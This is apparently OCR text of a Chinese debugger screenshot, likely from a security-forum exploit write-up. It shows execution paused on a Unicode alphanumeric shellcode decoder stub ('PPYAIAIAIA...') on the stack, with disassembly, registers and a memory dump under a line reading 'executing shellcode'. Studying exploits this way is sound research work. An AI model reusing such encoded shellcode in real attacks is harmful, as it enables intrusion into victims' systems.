 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint->
暂停
l e m t w h c p k b r ... s ?
吾 爱 破 解
0012F5C0 50 push eax
0012F5C1 0050 00 add byte ptr ds:[eax],dl
0012F5C4 59 pop ecx 0012ED1C
0012F5C5 0041 00 add byte ptr ds:[ecx],al
0012F5C8 49 dec ecx ntdll.7709718B
0012F5C9 0041 00 add byte ptr ds:[ecx],al
0012F5CC 49 dec ecx ntdll.7709718B
0012F5CD 0041 00 add byte ptr ds:[ecx],al
0012F5D0 49 dec ecx ntdll.7709718B
0012F5D1 0041 00 add byte ptr ds:[ecx],al
0012F5D4 49 dec ecx ntdll.7709718B
0012F5D5 0041 00 add byte ptr ds:[ecx],al
0012F5D8 51 push ecx ntdll.7709718B
0012F5D9 0041 00 add byte ptr ds:[ecx],al
0012F5DC 54 push esp
0012F5DD 0041 00 add byte ptr ds:[ecx],al
0012F5E0 58 pop eax 0012ED1C
0012F5E1 0041 00 add byte ptr ds:[ecx],al
0012F5E4 5A pop edx 0012ED1C
0012F5E5 0041 00 add byte ptr ds:[ecx],al
0012F5E8 50 push eax
0012F5E9 0041 00 add byte ptr ds:[ecx],al
0012F5EC 3300 xor eax,dword ptr ds:[eax] DNTU.00500050
eax=0012F5C0, (UNICODE "PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AA")
寄存器 (FPU) < < < < < < < < < < < < <
EAX 0012F5C0 UNICODE "PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AA"
ECX 7709718B ntdll.7709718B
EDX 0012ECE0
EBX 0012F575
ESP 0012EC40
EBP 0012F204
ESI 0012ECCC
EDI 0012ED1C
EIP 0012F5C0
C 1 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 1 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000283 (NO,B,NE,BE,S,PO,L,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
执行shellcode
地址 HEX 数据 ASCII
00AB3000 74 79 8F 75 FF 78 91 75 BB 79 91 75 86 2A 90 75
00AB3010 37 B5 8F 75 2C 71 91 75 F8 30 93 75 3A 1E 8F 75
00AB3020 64 CA 8F 75 4C CA 8F 75 5C 71 91 75 9C 36 90 75
00AB3030 A6 41 90 75 89 CC 8F 75 F0 45 90 75 9B 7A 91 75
00AB3040 B3 41 90 75 8E 41 90 75 04 43 90 75 8E 44 90 75
00AB3050 1C 43 90 75 E7 46 90 75 7A 15 90 75 76 E2 8F 75
00AB3060 ED 09 93 75 97 08 93 75 C1 08 93 75 6D 08 93 75
00AB3070 43 08 93 75 0B 41 90 75 EF 2E 90 75 35 A9 8F 75
00AB3080 0C 0E 90 75 09 0B 93 75 F7 75 8F 75 9D 0E 93 75
00AB3090 C3 77 8F 75 E6 40 90 75 76 41 90 75 5E 41 90 75
00AB30A0 20 46 90 75 8C B5 8F 75 CD 45 90 75 59 24 90 75
00AB30B0 01 8F 8F 75 5B 44 90 75 CC 48 90 75 31 CF 8F 75
00AB30C0 C8 46 90 75 72 12 90 75 FE 40 90 75 D6 14 90 75
00AB30D0 7C 07 91 75 A9 C1 8F 75 7A C5 8F 75 B4 44 90 75
00AB30E0 8D 46 90 75 AD 46 90 75 9D 46 90 75 B0 1B 91 75
00AB30F0 F7 1A 91 75 2D 50 8F 75 21 B6 93 75 E1 ED 90 75
00AB3100 B9 CC 8F 75 A1 CC 8F 75 24 0E 90 75 74 48 90 75
0012EC40 0012ED1C
0012EC44 0012ECCC
0012EC48 007A0021 DNTU.007A0021
0012EC4C 00000000
0012EC50 0012ECF8
0012EC54 0012F570
0012EC58 7706F96F 返回到 ntdll.7706F96F 来自 ntdll.77097158
0012EC5C 0012ECF8
0012EC60 0012F570
0012EC64 0012ED1C
0012EC68 0012ECCC
0012EC6C 007A0021 DNTU.007A0021
0012EC70 0030A624 UNICODE "+"
0012EC74 0012ECF8
0012EC78 0000040E
0012EC7C 00000000
0012EC80 002B2BF0
0012EC84 06730558
先知社区
M1 M2 M3 M4 M5 Command: ESP EBP NO